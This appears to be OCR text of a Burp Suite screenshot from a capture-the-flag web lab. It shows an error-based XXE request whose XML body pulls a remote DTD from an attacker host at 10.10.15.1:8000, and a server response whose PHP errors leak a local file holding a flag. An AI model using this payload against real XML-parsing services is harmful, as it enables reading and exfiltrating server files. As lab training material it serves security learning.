 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.21.72
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.21.72/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 255
10 Origin: http://10.129.21.72
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % remote SYSTEM
"http://10.10.15.1:8000/xxe.dtd">
17 %remote;
18 %error;
19 ]>
20 <root>
21 <name>
a
</name>
22 <tel>
123
</tel>
23 <email>
&nonExistingEntity;/%file;
</email>
24 <message>
a
</message>
25 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:45:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 641
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference:
%nonExistingEntity; not found in
http://10.10.15.1:8000/xxe.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /&lt;?php
$flag = &quot;HTB{ }&quot;; ?&gt;
in Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'nonExistingEntity'
not defined in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
15 Check your email for further instructions.